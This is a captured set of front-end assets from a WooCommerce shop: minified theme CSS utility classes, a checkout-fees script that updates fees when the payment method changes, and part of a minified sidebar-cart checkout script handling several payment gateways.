!important}.tablet-margin-bottom-45{margin-bottom:45px !important}.tablet-margin-bottom-50{margin-bottom:50px !important}.tablet-margin-bottom-60{margin-bottom:60px !important}.tablet-margin-bottom-70{margin-bottom:70px !important}.tablet-margin-bottom-80{margin-bottom:80px !important}.tablet-margin-300-bottom{margin-bottom:-300px !important}.tablet-margin-310-bottom{margin-bottom:-310px !important}.tablet-margin-320-bottom{margin-bottom:-320px !important}.tablet-margin-330-bottom{margin-bottom:-330px !important}.tablet-margin-340-bottom{margin-bottom:-340px !important}.tablet-margin-350-bottom{margin-bottom:-350px !important}.tablet-margin-left-0{margin-left:0px !important}.tablet-margin-left-5{margin-left:5px !important}.tablet-margin-left-10{margin-left:10px !important}.tablet-margin-left-15{margin-left:15px !important}.tablet-margin-left-20{margin-left:20px !important}.tablet-margin-left-25{margin-left:25px !important}.tablet-margin-left-30{margin-left:30px !important}.tablet-margin-left-35{margin-left:35px !important}.tablet-margin-left-40{margin-left:40px !important}.tablet-margin-left-45{margin-left:45px !important}.tablet-margin-left-50{margin-left:50px !important}.tablet-margin-left-60{margin-left:60px !important}.tablet-margin-left-70{margin-left:70px !important}.tablet-margin-left-80{margin-left:80px !important}.tablet-margin-right-0{margin-right:0px !important}.tablet-margin-right-5{margin-right:5px !important}.tablet-margin-right-10{margin-right:10px !important}.tablet-margin-right-15{margin-right:15px !important}.tablet-margin-right-20{margin-right:20px !important}.tablet-margin-right-25{margin-right:25px !important}.tablet-margin-right-30{margin-right:30px !important}.tablet-margin-right-35{margin-right:35px !important}.tablet-margin-right-40{margin-right:40px !important}.tablet-margin-right-45{margin-right:45px !important}.tablet-margin-right-50{margin-right:50px !important}.tablet-margin-right-60{margin-right:60px !important}.tablet-margin-right-70{margin-right:70px !important}.tablet-margin-right-80{margin-right:80px !important}.tablet-padding-top-0{padding-top:0px !important}.tablet-padding-top-5{padding-top:5px !important}.tablet-padding-top-10{padding-top:10px !important}.tablet-padding-top-15{padding-top:15px !important}.tablet-padding-top-20{padding-top:20px !important}.tablet-padding-top-25{padding-top:25px !important}.tablet-padding-top-30{padding-top:30px !important}.tablet-padding-top-35{padding-top:35px !important}.tablet-padding-top-40{padding-top:40px !important}.tablet-padding-top-45{padding-top:45px !important}.tablet-padding-top-50{padding-top:50px !important}.tablet-padding-top-60{padding-top:60px !important}.tablet-padding-top-70{padding-top:70px !important}.tablet-padding-top-80{padding-top:80px !important}.tablet-padding-top-90{padding-top:90px !important}.tablet-padding-top-100{padding-top:100px !important}.tablet-padding-bottom-0{padding-bottom:0px !important}.tablet-padding-bottom-5{padding-bottom:5px !important}.tablet-padding-bottom-10{padding-bottom:10px !important}.tablet-padding-bottom-15{padding-bottom:15px !important}.tablet-padding-bottom-20{padding-bottom:20px !important}.tablet-padding-bottom-25{padding-bottom:25px !important}.tablet-padding-bottom-30{padding-bottom:30px !important}.tablet-padding-bottom-35{padding-bottom:35px !important}.tablet-padding-bottom-40{padding-bottom:40px !important}.tablet-padding-bottom-45{padding-bottom:45px !important}.tablet-padding-bottom-50{padding-bottom:50px !important}.tablet-padding-bottom-60{padding-bottom:60px !important}.tablet-padding-bottom-70{padding-bottom:70px !important}.tablet-padding-bottom-80{padding-bottom:80px !important}.tablet-padding-bottom-90{padding-bottom:90px !important}.tablet-padding-bottom-100{padding-bottom:100px !important}.tablet-padding-left-0{padding-left:0px !important}.tablet-padding-left-5{padding-left:5px !important}.tablet-padding-left-10{padding-left:10px !important}.tablet-padding-left-15{padding-left:15px !important}.tablet-padding-left-20{padding-left:20px !important}.tablet-padding-left-25{padding-left:25px !important}.tablet-padding-left-30{padding-left:30px !important}.tablet-padding-left-35{padding-left:35px !important}.tablet-padding-left-40{padding-left:40px !important}.tablet-padding-left-45{padding-left:45px !important}.tablet-padding-left-50{padding-left:50px !important}.tablet-padding-left-60{padding-left:60px !important}.tablet-padding-left-70{padding-left:70px !important}.tablet-padding-left-80{padding-left:80px !important}.tablet-padding-left-90{padding-left:90px !important}.tablet-padding-left-100{padding-left:100px !important}.tablet-padding-left-110{padding-left:110px !important}.tablet-padding-left-120{padding-left:120px !important}.tablet-padding-left-130{padding-left:130px !important}.tablet-padding-left-140{padding-left:140px !important}.tablet-padding-left-150{padding-left:150px !important}.tablet-padding-left-160{padding-left:160px !important}.tablet-padding-left-170{padding-left:170px !important}.tablet-padding-left-180{padding-left:180px !important}.tablet-padding-left-190{padding-left:190px !important}.tablet-padding-left-200{padding-left:200px !important}.tablet-padding-right-0{padding-right:0px !important}.tablet-padding-right-5{padding-right:5px !important}.tablet-padding-right-10{padding-right:10px !important}.tablet-padding-right-15{padding-right:15px !important}.tablet-padding-right-20{padding-right:20px !important}.tablet-padding-right-25{padding-right:25px !important}.tablet-padding-right-30{padding-right:30px !important}.tablet-padding-right-35{padding-right:35px !important}.tablet-padding-right-40{padding-right:40px !important}.tablet-padding-right-45{padding-right:45px !important}.tablet-padding-right-50{padding-right:50px !important}.tablet-padding-right-60{padding-right:60px !important}.tablet-padding-right-70{padding-right:70px !important}.tablet-padding-right-80{padding-right:80px !important}.tablet-padding-right-90{padding-right:90px !important}.tablet-padding-right-100{padding-right:100px !important}.tablet-padding-right-110{padding-right:110px !important}.tablet-padding-right-120{padding-right:120px !important}.tablet-padding-right-130{padding-right:130px !important}.tablet-padding-right-140{padding-right:140px !important}.tablet-padding-right-150{padding-right:150px !important}.tablet-padding-right-160{padding-right:160px !important}.tablet-padding-right-170{padding-right:170px !important}.tablet-padding-right-180{padding-right:180px !important}.tablet-padding-right-190{padding-right:190px !important}.tablet-padding-right-200{padding-right:200px !important}.widget [class*="block-grid-"]>li{width:100%}.widget [class*="block-grid-"]>li.nasa-li-filter-color,.widget [class*="block-grid-"]>li.nasa-li-filter-size,.widget [class*="block-grid-"]>li.nasa-li-filter-image{width:50%}.widget [class*="block-grid-"]>li.nasa_show_manual{width:100%}.widget .nasa-variation-filters-brands>li{width:50%}.top-bar-wrap-type-2 .widget [class*="block-grid-"]>li{width:100%}.top-bar-wrap-type-2 .widget [class*="block-grid-"]>li.nasa-li-filter-color,.top-bar-wrap-type-2 .widget [class*="block-grid-"]>li.nasa-li-filter-size,.top-bar-wrap-type-2 .widget [class*="block-grid-"]>li.nasa-li-filter-image{width:100%}.top-bar-wrap-type-2 .widget [class*="block-grid-"]>li.nasa_show_manual{width:100%}}.widget [class*="block-grid-"]>li.nasa_show_manual{width:100%}@media only screen and (min-width: 768px) and (max-width: 1024px){.nasa-accessories-wrap .ns-accessories-add-svg{display:none}.hide-for-taplet,.hide-for-medium,.hide-for-medium.nasa-change-view-layout-side-sidebar{display:none}}@media only screen and (max-width: 350px){body .nasa-header-mobile-layout .elements-wrapper .nasa-icon{font-size:150%}}.html-ready .columns.nasa-top-sidebar{-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.html-ready .dokan-store-sidebar,.html-ready .col-sidebar{-webkit-transition:all 700ms ease;-moz-transition:all 700ms ease;-o-transition:all 700ms ease;transition:all 700ms ease}.html-ready .nasa-archive-product-content .nasa-push-cat-filter,.html-ready .black-window-mobile{-webkit-transition:all 600ms ease;-moz-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.html-ready .nasa-mobile-fixed,.html-ready .nasa-header-icons-wrap{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.html-ready .nasa-mobile-menu-icon{-webkit-transition:all 100ms ease;-moz-transition:all 100ms ease;-o-transition:all 100ms ease;transition:all 100ms ease}body.nasa-in-mobile .woocommerce .account-nav-wrap{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);position:fixed;top:0px;bottom:0px;left:0px;max-width:80%;z-index:999;background:#fff;width:500px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body.nasa-in-mobile .woocommerce .account-nav-wrap .nasa-close-menu-mobile{-webkit-transform:translate(0px, 0px);-moz-transform:translate(0px, 0px);-o-transform:translate(0px, 0px);-ms-transform:translate(0px, 0px);transform:translate(0px, 0px);top:0px !important;height:50px;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent;right:0px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);display:block}body.nasa-in-mobile .woocommerce .account-nav-wrap .nasa-close-menu-mobile:before,body.nasa-in-mobile .woocommerce .account-nav-wrap .nasa-close-menu-mobile:after{line-height:50px;content:"";width:20px;height:0px;position:absolute;top:24px;left:12px;right:auto;border-top:1px solid #333}body.nasa-in-mobile .woocommerce .account-nav-wrap .nasa-close-menu-mobile:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}body.nasa-in-mobile .woocommerce .account-nav-wrap .nasa-close-menu-mobile:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}body.nasa-in-mobile .woocommerce .account-nav-wrap.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}body.nasa-in-mobile .woocommerce .account-nav-wrap.nasa-active .nasa-close-menu-mobile{right:0px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}body.nasa-in-mobile .woocommerce .account-nav-wrap .account-user{padding:20px 0;margin:0 20px;border:none;display:block;border-bottom:1px solid #eee}body.nasa-in-mobile .woocommerce .account-nav-wrap .account-user span{text-transform:none;line-height:1.6}body.nasa-in-mobile .woocommerce .account-nav-wrap .account-user .avatar{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:solid 1px #f8f8f8}body.nasa-in-mobile .woocommerce .account-nav-wrap .account-user .wc-user{margin:10px 0 0 0;color:#888}body.nasa-in-mobile .woocommerce .account-nav-wrap .account-user .user-name{color:#000}body.nasa-in-mobile .woocommerce .account-nav-wrap nav.woocommerce-MyAccount-navigation{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;margin:0}body.nasa-in-mobile .woocommerce .account-nav-wrap .woocommerce-MyAccount-navigation:not(.ns-ul-customer-logout){overflow-y:auto}body.nasa-in-mobile .woocommerce .account-nav-wrap .woocommerce-MyAccount-navigation:not(.ns-ul-customer-logout) ul li{padding:0px 20px}body.nasa-in-mobile .woocommerce .account-nav-wrap .woocommerce-MyAccount-navigation:not(.ns-ul-customer-logout) ul li.woocommerce-MyAccount-navigation-link:first-child a{padding-top:30px}body.nasa-in-mobile .woocommerce .account-nav-wrap .woocommerce-MyAccount-navigation:not(.ns-ul-customer-logout) ul li.woocommerce-MyAccount-navigation-link.is-active a{color:#333;background:transparent;padding-left:0;padding-right:0}body.nasa-in-mobile .woocommerce .account-nav-wrap .woocommerce-MyAccount-navigation:not(.ns-ul-customer-logout) ul li a{border:none;letter-spacing:normal}body.nasa-in-mobile .woocommerce .account-nav-wrap .woocommerce-MyAccount-navigation:not(.ns-ul-customer-logout) ul li a:before{margin:0 5px 0 0;width:15px}body.nasa-in-mobile .woocommerce .account-nav-wrap .woocommerce-MyAccount-navigation:not(.ns-ul-customer-logout) ul .woocommerce-MyAccount-navigation-link--customer-logout{position:fixed;bottom:0;left:0;width:100%}body.nasa-in-mobile .woocommerce .account-nav-wrap .ns-ul-customer-logout{list-style:none;margin:0}body.nasa-in-mobile .woocommerce .account-nav-wrap .ns-ul-customer-logout li{padding:0px 20px}body.nasa-in-mobile .woocommerce .account-nav-wrap .ns-ul-customer-logout li a{border-top:1px solid #eee;border-right:none;border-left:none;padding:20px 0}body.nasa-in-mobile .woocommerce .account-nav-wrap .ns-ul-customer-logout li a:before{margin:0 5px 0 0;width:15px}body.nasa-in-mobile .woocommerce .woocommerce-Message.woocommerce-Message--info{padding:10px 15px;line-height:2;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}body.nasa-in-mobile .woocommerce .woocommerce-Message.woocommerce-Message--info:before{display:none}body.nasa-in-mobile .woocommerce .woocommerce-Message.woocommerce-Message--info .woocommerce-Button{position:relative;margin:0;background-color:#f76b6a !important;color:#fff;line-height:1 !important;padding:10px 20px;border:none}body.nasa-in-mobile.nasa-rtl .woocommerce .account-nav-wrap{left:auto;right:0px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}body.nasa-in-mobile.nasa-rtl .woocommerce .account-nav-wrap.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}body.nasa-in-mobile.nasa-rtl .woocommerce .account-nav-wrap.nasa-active .nasa-close-menu-mobile{right:auto;left:0px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}body.nasa-in-mobile.nasa-rtl .woocommerce .account-nav-wrap.nasa-active .nasa-close-menu-mobile:before{content:""}body.nasa-in-mobile.nasa-rtl .woocommerce .account-nav-wrap .woocommerce-MyAccount-navigation ul li a:before{margin:0 0 0 5px;width:15px}body.nasa-in-mobile.nasa-rtl .woocommerce .account-nav-wrap .ns-ul-customer-logout li a:before{margin:0 0 0 5px;width:15px}


--- FILE ---
content_type: application/x-javascript
request_url: https://celucentro.com/wp-content/plugins/checkout-fees-for-woocommerce/includes/js/checkout-fees.js?ver=2.18.0
body_size: 680
content:
/**
 * checkout-fees.js.
 */

jQuery(($) => {

	const orderPayReferrer = $('input[name="_wp_http_referer"]').val();
	let referrerArr = '';
  
	if( orderPayReferrer != undefined ) {
	  referrerArr = orderPayReferrer.split('/');
	}
  
	$('form#order_review').on('click', 'input[name="payment_method"]', () => {

		const order_id = ( pgf_checkout_order_id.order_id ) ? pgf_checkout_order_id.order_id : referrerArr[3];

		$('#place_order').prop('disabled', true);
		
		var paymentMethod = $('input[name="payment_method"]:checked').val();

		// Get Payment Title and strip out all html tags.
		var paymentMethodTitle = $(`label[for="payment_method_${paymentMethod}"]`).text().replace(/[\t\n]+/g,'').trim();

		// On visiting Pay for order page, take the payment method and payment title which are present in the order.
		if ( '' !== pgf_checkout_order_id.payment_method ) {
			paymentMethod = pgf_checkout_order_id.payment_method;
			paymentMethodTitle = $(`label[for="payment_method_${paymentMethod}"]`).text().replace(/[\t\n]+/g,'').trim();
		}

		const data = {
			payment_method: paymentMethod,
			payment_method_title: paymentMethodTitle,
			order_id: order_id,
			security: pgf_checkout_params.update_payment_method_nonce
		};

		// We need to set the payment method blank because when second time when it comes here on changing the payment method it should take that changed value and not the payment method present in the order.
		pgf_checkout_order_id.payment_method = '';
		$.post('?wc-ajax=update_fees', data, (response) => {
			$('#place_order').prop('disabled', false);
			if (response && response.fragments) {
				var tempDiv = $('<div>').html(response.fragments);
				var shopTableHtml = tempDiv.find('table.shop_table').prop('outerHTML');
				$('#order_review table.shop_table').html(shopTableHtml);
				$(`input[name="payment_method"][value=${paymentMethod}]`).prop('checked', true);
				$(`.payment_method_${paymentMethod}`).css('display', 'block');
				$(`div.payment_box:not(".payment_method_${paymentMethod}")`).filter(':visible').slideUp(0);
				$(document.body).trigger('updated_checkout');
			}
		});
	});

	$('body').on('change', 'input[name="payment_method"]', function() {
		$('body').trigger('update_checkout');
	});

	$('body').on('payment_method_selected', () => {
		if ($('.woocommerce-order-pay').length === 0) {
			$('input[name="payment_method"]').trigger( 'change' ); 
		}
	});
});


--- FILE ---
content_type: application/x-javascript
request_url: https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sc-checkout.min.js?ver=1.1.2
body_size: 4510
content:
!function(e){"use strict";if(viwcaio_sc_checkout_params.WC_Gateway_Twocheckout)if(viwcaio_sc_checkout_params.WC_Gateway_Twocheckout.not_twocheckoutIsCheckout)var c=viwcaio_sc_checkout_params.WC_Gateway_Twocheckout.twocheckoutIsCheckout;else void 0!==c&&(c=viwcaio_sc_checkout_params.WC_Gateway_Twocheckout.twocheckoutIsCheckout);viwcaio_sc_checkout_params.country_locale&&"undefined"!=typeof wc_address_i18n_params&&(wc_address_i18n_params.locale=viwcaio_sc_checkout_params.country_locale),e(window).on("load",(function(){e("div").on("click",".apply_coupons_credits",(function(c){c.preventDefault(),c.stopPropagation();let t=e(this).data("coupon_code");return e(".vi-wcaio-coupon-code").val(t),e(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-bt-coupon-code").trigger("click"),!1})),function(){let c=t;"undefined"!=typeof viwcaio_sc_params&&(c.wc_ajax_url=viwcaio_sc_params.wc_ajax_url||"",c.nonce=viwcaio_sc_params.nonce||"",c.language=viwcaio_sc_params.language||"");c.WC_Gateway_Twocheckout_Inline=viwcaio_sc_checkout_params.WC_Gateway_Twocheckout_Inline||"",c.invalid_text=viwcaio_sc_checkout_params.invalid_text||"",c.unavailable_checkout_text=viwcaio_sc_checkout_params.unavailable_checkout_text||"Checkout is not available whilst your cart is empty.",c.$wrap=e(".vi-wcaio-sidebar-cart-content-wrap-checkout"),c.$checkout_form=e(".vi-wcaio-sidebar-cart-content-wrap-checkout form.checkout"),"undefined"!=typeof PayPalCommerceGateway&&e("#ppc-button, .ppc-button-wrapper").each((function(c,t){e(t).closest(".vi-wcaio-sidebar-cart-content-wrap-checkout").length?e(t).css("display","block"):e(t).remove()}));"undefined"!=typeof wc_stripe_payment_request_params&&e("#wc-stripe-payment-request-wrapper").each((function(c,t){e(t).closest(".vi-wcaio-sidebar-cart-content-wrap-checkout").length?e(t).css("display","block"):e(t).remove()}));c.init()}()}));var t={wc_ajax_url:"",nonce:"",language:"",invalid_text:"",unavailable_checkout_text:"",$wrap:e(".vi-wcaio-sidebar-cart-content-wrap-checkout"),$checkout_form:e(".vi-wcaio-sidebar-cart-content-wrap-checkout form.checkout"),is_paysoncheckout_default:"",init:function(){let c=this;c.$wrap.find(".vi-wcaio-checkout-nav-step-wrap").each((function(){let t=e(this).find(".vi-wcaio-checkout-nav-step").length;e(this).css({gridTemplateColumns:"repeat("+t+",1fr)",top:c.$wrap.find(".vi-wcaio-sidebar-cart-header-wrap").outerHeight()+"px"})})),c.$wrap.on("init_checkout",c.init_checkout),c.$wrap.on("init_checkout_form",(function(e,t,o){c.init_checkout_form(t,o)})),c.$wrap.on("click",".vi-wcaio-sidebar-cart-bt-checkout-cancel",c.close_checkout),c.$wrap.on("click",".vi-wcaio-sidebar-cart-bt-nav-checkout",c.open_checkout),c.$wrap.on("click",".vi-wcaio-checkout-nav-step, .vi-wcaio-sidebar-cart-bt-checkout-next, .vi-wcaio-sidebar-cart-bt-checkout-back",c.may_be_switch_step),c.$checkout_form.on("change","#ship-to-different-address input",c.country_select_select2),c.$checkout_form.on("click","a.woocommerce-terms-and-conditions-link",c.toggle_terms),c.$wrap.on("set_navs_button_text",(function(e,t,o){c.set_navs_button_text(t,o)})),c.$wrap.on("keydown",(function(e){if(13===e.which)return e.preventDefault(),e.stopPropagation(),!1})),c.$checkout_form.on("submit",(function(c){e.inArray(e('[name="payment_method"]').filter(":checked").eq(0).val(),["stripe","woocommerce_payments"])>-1&&e(".wc-upe-form").length&&e(this).addClass("processing")})),c.$wrap.on("click",".vi-wcaio-sidebar-cart-bt-checkout-place_order",(function(){if(e(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),e(".vi-wcaio-sidebar-cart-overlay, .vi-wcaio-sidebar-cart-close-wrap").addClass("vi-wcaio-not-hidden"),c.start_loading(),c.WC_Gateway_Twocheckout_Inline||c.$checkout_form.find("#payment_method_twocheckout_inline").length||e('input[name="payment_method"]').length&&e('input[name="payment_method"]').val().indexOf("klarna_payments")>-1)return c.$checkout_form.find("#place_order").trigger("click"),!1;!1!==c.$checkout_form.triggerHandler("submit")||c.$checkout_form.hasClass("processing")||setTimeout((function(){if(e(".vi-wcaio-warning-wrap-open").length)return!1;let t=e(".woocommerce-error, .woocommerce-message, .woocommerce-NoticeGroup-checkout");t.length&&vi_wcaio_show_message(t.html()),e(".vi-wcaio-sidebar-cart-overlay, .vi-wcaio-sidebar-cart-close-wrap").removeClass("vi-wcaio-not-hidden"),e("html, body").stop(),c.end_loading()}),6e3)})),e(document).on("keydown",(function(e){if(c.$wrap.find(".vi-wcaio-sidebar-cart-checkout-wrap:not(.vi-wcaio-disabled)").data("use_keyboard")){let t=e.which;37===t?c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-back").trigger("click"):39===t&&c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-next").trigger("click")}})),c.woo_checkout(),e(document.body).on("kp_auth_failed",(function(){c.end_loading()})),"undefined"!=typeof pco_wc_params&&(c.is_paysoncheckout_default=e('input[name="payment_method"]#payment_method_paysoncheckout').prop("checked"),c.$wrap.on("click",".paysoncheckout-select-other-wrapper, #paysoncheckout-select-other ",(function(c){c.preventDefault(),c.stopPropagation(),e.ajax({type:"POST",dataType:"json",data:{pco:!1,order_id:pco_wc_params.order_id,nonce:pco_wc_params.change_payment_method_nonce,vicaio_nonce:t.nonce},url:pco_wc_params.change_payment_method_url,beforeSend:function(){t.start_loading()},complete:function(e){let c={viwcaio_get_checkout:1,viwcaio_language:t.language,is_paysoncheckout:0,vicaio_nonce:t.nonce};t.$wrap.trigger("init_checkout_form",[c,t.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}})})),c.$wrap.on("click",".payment_method_paysoncheckout",(function(c){("paysoncheckout"===e(this).val()||e(this).hasClass("payment_method_paysoncheckout")||e(this).closest("payment_method_paysoncheckout").length)&&(c.preventDefault(),c.stopPropagation(),e.ajax({type:"POST",dataType:"json",data:{pco:!0,order_id:pco_wc_params.order_id,nonce:pco_wc_params.change_payment_method_nonce,vicaio_nonce:t.nonce},url:pco_wc_params.change_payment_method_url,beforeSend:function(){t.start_loading()},complete:function(e){let c={viwcaio_get_checkout:1,viwcaio_language:t.language,is_paysoncheckout:1,vicaio_nonce:t.nonce};t.$wrap.trigger("init_checkout_form",[c,t.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}}))})))},woo_checkout:function(){let c=t,o=c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").data("place_order_text")||c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").attr("data-place_order_text");o=o?o.toString():"",c.$checkout_form.find("#place_order").length?c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-bt-disabled").html(o.replace(/{order_button_text}/g,c.$checkout_form.find("#place_order").html()||c.$checkout_form.find("#place_order").val()||c.$checkout_form.find("#place_order").data("value"))):c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-bt-disabled"),(e('input[name="payment_method"]#payment_method_ppcp-gateway').prop("checked")||e('input[name="payment_method"]#payment_method_ppcp-card-button-gateway').prop("checked")||e('input[name="payment_method"]#payment_method_ppcp').prop("checked"))&&c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-bt-disabled"),c.$wrap.hasClass("vi-wcaio-sidebar-cart-content-wrap-customize")?e(document.body).on("payment_method_selected",(function(){c.$checkout_form.find("#place_order").length?(o=c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").data("place_order_text")||c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").attr("data-place_order_text"),c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-bt-disabled").html(o.replace(/{order_button_text}/g,c.$checkout_form.find("#place_order").html()||c.$checkout_form.find("#place_order").val()||c.$checkout_form.find("#place_order").data("value")))):c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-bt-disabled"),(e('input[name="payment_method"]#payment_method_ppcp-gateway').prop("checked")||e('input[name="payment_method"]#payment_method_ppcp-card-button-gateway').prop("checked")||e('input[name="payment_method"]#payment_method_ppcp').prop("checked"))&&c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-bt-disabled")})):-1!==o.indexOf("{order_button_text}")&&e(document.body).on("payment_method_selected",(function(){c.$checkout_form.find("#place_order").length?c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-bt-disabled").html(o.replace(/{order_button_text}/g,c.$checkout_form.find("#place_order").html()||c.$checkout_form.find("#place_order").val()||c.$checkout_form.find("#place_order").data("value"))):c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-bt-disabled"),(e('input[name="payment_method"]#payment_method_ppcp-gateway').prop("checked")||e('input[name="payment_method"]#payment_method_ppcp-card-button-gateway').prop("checked")||e('input[name="payment_method"]#payment_method_ppcp').prop("checked"))&&c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-bt-disabled")})),"undefined"==typeof PayPalCommerceGateway||c.$checkout_form.find(PayPalCommerceGateway.button.wrapper).length||c.$checkout_form.find("#payment").after('<div id="'+PayPalCommerceGateway.button.wrapper.replace("#","")+'"></div>'),e(document.body).on("payment_method_selected",(function(){c.$checkout_form.find("#place_order").length?c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-bt-disabled").html(o.replace(/{order_button_text}/g,c.$checkout_form.find("#place_order").html()||c.$checkout_form.find("#place_order").val()||c.$checkout_form.find("#place_order").data("value"))):c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-bt-disabled"),(e('input[name="payment_method"]#payment_method_ppcp-gateway').prop("checked")||e('input[name="payment_method"]#payment_method_ppcp-card-button-gateway').prop("checked")||e('input[name="payment_method"]#payment_method_ppcp').prop("checked"))&&c.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-bt-disabled"),e.inArray(e('[name="payment_method"]').filter(":checked").eq(0).val(),["stripe","woocommerce_payments"])>-1&&e(".wc-upe-form").length&&e(".wc-upe-form").parent().find(".woocommerce-SavedPaymentMethods-new").length&&e(".wc-upe-form").parent().find(".woocommerce-SavedPaymentMethods-new").remove()})),e(document).on("ajaxSend",(function(e,t,o){o&&o.url&&(o.url.includes("wc-ajax=update_order_review")||o.url.includes("wc-ajax=checkout"))&&c.start_loading()})),e(document.body).on("updated_checkout",(function(t,o){if(c.$checkout_form.find(".vi-wcaio-checkout-shipping-replace").length&&c.$checkout_form.find("#ship-to-different-address input").length)return c.$checkout_form.find(".vi-wcaio-checkout-shipping-replace").removeClass("vi-wcaio-checkout-shipping-replace"),c.$checkout_form.find("#ship-to-different-address input").trigger("change"),!1;if(o&&o.fragments){let t=[".vi-wcaio-sidebar-cart-footer-cart_total1",".vi-wcaio-sidebar-cart-footer-coupons"];!c.$checkout_form.find(".woocommerce-shipping-totals").length&&void 0!==o.fragments[".woocommerce-checkout-review-order-table"]&&o.fragments[".woocommerce-checkout-review-order-table"].indexOf("woocommerce-shipping-totals")>-1&&t.push(".woocommerce-checkout-review-order-table"),e.each(o.fragments,(function(c,o){t.includes(c)&&(e(c).replaceWith(o),e(c).unblock())}))}c.$wrap.find(".vi-wcaio-sidebar-cart-checkout-wrap:not(.vi-wcaio-disabled)")&&c.end_loading(),e.inArray(e('[name="payment_method"]').filter(":checked").eq(0).val(),["stripe","woocommerce_payments"])>-1&&e(".wc-upe-form").length&&e(".wc-upe-form").parent().find(".woocommerce-SavedPaymentMethods-new").length&&e(".wc-upe-form").parent().find(".woocommerce-SavedPaymentMethods-new").remove()})),e(document.body).on("removed_coupon_in_checkout",(function(){vi_wcaio_show_message(c.$wrap.find(".woocommerce-message").html())})),e(document.body).on("stripeError",(function(t,o){e(".vi-wcaio-sidebar-cart-overlay, .vi-wcaio-sidebar-cart-close-wrap").removeClass("vi-wcaio-not-hidden"),e("html, body").stop(),c.end_loading(),o.error.message?vi_wcaio_show_message(o.error.message):c.$checkout_form.find(".woocommerce_error").length&&vi_wcaio_show_message(c.$checkout_form.find(".woocommerce_error").html())})),e(document.body).on("checkout_error",(function(t,o){e(".vi-wcaio-sidebar-cart-overlay, .vi-wcaio-sidebar-cart-close-wrap").removeClass("vi-wcaio-not-hidden"),e("html, body").stop(),c.end_loading(),o?vi_wcaio_show_message(o):c.$checkout_form.find(".woocommerce-NoticeGroup-checkout").length&&vi_wcaio_show_message(c.$checkout_form.find(".woocommerce-NoticeGroup-checkout").html())}))},init_checkout:function(){t.$wrap.find(".vi-wcaio-checkout-nav-step-wrap:not(.vi-wcaio-disabled)").length&&t.$wrap.addClass("vi-wcaio-sidebar-cart-content-wrap-checkout-navs"),t.switch_step(0,t.$wrap),e(document.body).trigger("timeslots_refreshed"),e(document.body).trigger("timeslots_loaded"),"undefined"==typeof 